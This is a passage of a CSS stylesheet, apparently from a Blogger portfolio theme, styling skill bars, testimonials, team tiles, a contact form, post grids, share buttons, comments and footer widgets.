text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6AsmjdC5Vu_qNbbwrnlMdENL9MErR84QQQZiqgvlBEv2SlHAnWTbtmF7qS0R92bnJtnSYGaSOK7YM6LYBPsmosfC1Ze2jOEKBonhENxL0vlcu7y_R2-qNv-EVaH3PwXahhm89-XD6mJ8/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #ffbd2f;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #ffbd2f;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #ffbd2f
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #ffbd2f;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
